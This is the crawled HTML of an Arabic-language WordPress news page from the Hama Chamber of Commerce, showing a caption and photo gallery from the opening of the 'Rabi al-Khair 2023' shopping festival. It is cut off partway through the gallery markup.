

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hamachamber.com/news/1302/
body_size: 47215
content:
<!doctype html >
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>لقطات من مهرجان ربيع الخير 2023 &#8211; غرفة تجارة حماة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; الخلاصة" href="http://hamachamber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; خلاصة التعليقات" href="http://hamachamber.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2Fnews%2F1302%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2Fnews%2F1302%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='msr-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-import/css/style.css?ver=1768469261' media='all' />
<link rel='stylesheet' id='manhal_cjobs_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/custom.css?ver=1768469261' media='all' />
<link rel='stylesheet' id='jquery-validate-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/mjv-validate.css?ver=1768469261' media='all' />
<link rel='stylesheet' id='manhal_cmembers_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-member-index/css/custom.css?ver=1768469261' media='all' />
<link rel='stylesheet' id='manhal-style-css' href='http://hamachamber.com/wp-content/themes/manhal/style.css?ver=1768469261' media='all' />
<link rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo&#038;display=swap&#038;ver=1768469261' media='all' />
<link rel='stylesheet' id='bootstraprtl-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/bootstrap.rtl.min.css?ver=1768469261' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/all.min.css?ver=1768469261' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/jquery.fancybox.css?ver=1768469261' media='all' />
<link rel='stylesheet' id='gallery-css' href='http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='style-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/main.css?ver=1768469261' media='all' />
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9" id="mygallery_custom-js"></script>
<link rel="https://api.w.org/" href="http://hamachamber.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hamachamber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://hamachamber.com/news/1302/" />
<link rel='shortlink' href='http://hamachamber.com/?p=1302' />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-270x270.png" />
</head>

<body class="rtl wp-singular news-template-default single single-news postid-1302 wp-theme-manhal">

<!-- Topbar Start -->
<div class="container-fluid">
    <div class="row bg-secondary py-2 px-lg-5">
            <div class="col-lg-6 text-center text-lg-start mb-2 mb-lg-0">
                <div class="d-inline-flex align-items-center">
                    <a class="text-white pe-3" href="http://hamachamber.com/">الصفحة الرئيسية</a>
                    <span class="text-white">|</span>
                    
                    <a class="text-white ps-3" href="">الأسئلة الشائعة</a>
                </div>
            </div>
            <div class="col-lg-6 text-center text-lg-end">
                <div class="d-inline-flex align-items-center">
                    
                </div>
            </div>
    </div><!-- /row -->
    <div class="row py-3 px-lg-5">
        <div class="col-lg-4">
            <a href="" class="navbar-brand d-none d-lg-block">
                <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3.png" alt="">
            </a>
        </div>
        <div class="col-lg-8 text-center text-lg-end">
            <div class="d-inline-flex align-items-center">
                <div class="d-inline-flex flex-column text-center pr-3 border-right">
                    <h6>ساعات الدوام</h6>
                    <p class="m-0">
                        8.30ص الى 2.30م                    </p>
                </div>
                <div class="d-inline-flex flex-column text-center px-3 border-right">
                    <h6>البريد الالكتروني</h6>
                    <p class="m-0">hamacham@scs-net.org</p>
                </div>
                <div class="d-inline-flex flex-column text-center pl-3">
                    <h6>تواصل معنا</h6>
                    <p class="m-0">00963332517700</p>
                </div>
            </div>
        </div>
    </div>
</div>    
<!-- Topbar end -->
<!-- Navbar Start -->
<div class="container-fluid p-0">
    <nav class="navbar navbar-expand-lg bg-dark navbar-dark py-3 py-lg-0 px-lg-5">
        <a href="http://hamachamber.com/" class="navbar-brand d-block d-lg-none">
            <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3w.png" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
        </button>
        
                <div id="navbarSupportedContent" class="collapse navbar-collapse"><ul id="menu-ar-main-menu" class="navbar-nav  mb-2 mb-lg-0 px-lg-4" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13 nav-item"><a itemprop="url" href="http://hamachamber.com/" class="nav-link"><span itemprop="name">الرئيسية</span></a></li>
<li  id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-43 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-43" data-bs-toggle="dropdown"><span itemprop="name">عن الغرفة</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-43">
	<li  id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">نبذة عن الغرفة</span></a></li>
	<li  id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b9%d9%86-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%ad%d9%85%d8%a7%d8%a9/" class="dropdown-item"><span itemprop="name">عن محافظة حماة</span></a></li>
	<li  id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9/" class="dropdown-item"><span itemprop="name">مجلس الإدارة</span></a></li>
	<li  id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">خدمات الغرفة</span></a></li>
	<li  id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">لجان الغرفة</span></a></li>
	<li  id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b3%d8%a7%d8%a8-%d9%84%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">الانتساب للغرفة</span></a></li>
</ul>
</li>
<li  id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b5%d9%86%d8%af%d9%88%d9%82-%d8%a7%d9%84%d8%aa%d9%83%d8%a7%d9%81%d9%84/" class="nav-link"><span itemprop="name">صندوق التكافل</span></a></li>
<li  id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-59 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-59" data-bs-toggle="dropdown"><span itemprop="name">المركز الإعلامي</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-59">
	<li  id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57 nav-item"><a itemprop="url" href="/news" class="dropdown-item"><span itemprop="name">أخبار وأنشطة</span></a></li>
	<li  id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 nav-item"><a itemprop="url" href="/report" class="dropdown-item"><span itemprop="name">تعاميم وقرارات</span></a></li>
	<li  id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 nav-item"><a itemprop="url" href="/law" class="dropdown-item"><span itemprop="name">قوانين وتشريعات</span></a></li>
	<li  id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67 nav-item"><a itemprop="url" href="/fair" class="dropdown-item"><span itemprop="name">معارض ووفود</span></a></li>
	<li  id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68 nav-item"><a itemprop="url" href="/commercial_ops" class="dropdown-item"><span itemprop="name">فرص تجارية</span></a></li>
</ul>
</li>
<li  id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499 nav-item"><a itemprop="url" href="/project" class="nav-link"><span itemprop="name">مشاريع الغرفة</span></a></li>
<li  id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241 nav-item"><a itemprop="url" href="http://hamachamber.com/jobs-index/" class="nav-link"><span itemprop="name">طلبات التوظيف وفرص العمل</span></a></li>
<li  id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a/" class="nav-link"><span itemprop="name">الدليل التجاري</span></a></li>
<li  id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-64 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-64" data-bs-toggle="dropdown"><span itemprop="name">تواصل معنا</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-64">
	<li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 nav-item"><a itemprop="url" href="http://hamachamber.com/contact/" class="dropdown-item"><span itemprop="name">بيانات الاتصال</span></a></li>
	<li  id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">شكاوى واقتراحات</span></a></li>
</ul>
</li>
</ul></div>    </nav>
</div>
<!-- Navbar End -->
 <!--==========Global area==========-->
<section class="global_area py-3">
            <div class="container">
                <div class="row">
                    <div class="col-md-9">
                        <div class="global_content">
                            <div class="about_tittle pb-4">
                                <h3 class="text-secondary">لقطات من مهرجان ربيع الخير 2023</h3>
                            </div>
                            <p>لقطات من افتتاح مهرجان حماة للتسوق( ربيع الخير2023) بحضور القيادة السياسية والإدارية وفعاليات تجارية واقتصادية وصناعية وأهلية.<br />
تابعونا على تلجرام:<br />
https://t.me/hamachamber<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;<br />
#غرفة_تجارة_حماة.</p>
<p><div id='gallery-1' class='gallery galleryid-1302 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0000.jpg'><img decoding="async" width="150" height="150" src="http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0000-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0007.jpg'><img decoding="async" width="150" height="150" src="http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0007-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0009.jpg'><img decoding="async" width="150" height="150" src="http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0009-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0002.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0002-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0006.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
